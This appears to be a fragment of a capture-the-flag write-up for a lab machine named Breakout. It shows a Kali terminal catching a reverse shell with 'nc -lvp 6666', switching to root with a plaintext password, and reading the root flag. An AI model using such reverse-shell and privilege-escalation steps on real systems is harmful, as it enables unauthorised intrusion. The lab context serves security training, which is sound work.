 ┌──(root㉿kali)-[/home/yeah/Desktop]
└─# nc -lvp 6666
listening on [any] 6666 ...
192.168.186.156: inverse host lookup failed: Unknown host
connect to [192.168.186.135] from (UNKNOWN) [192.168.186.156] 36142
bash: cannot set terminal process group (755): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ whoami
whoami
cyber
cyber@breakout:~$ su
su
Password: Ts&4&YurgtRX(=~h
whoami
root
cd /root
ls
rOOt.txt
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity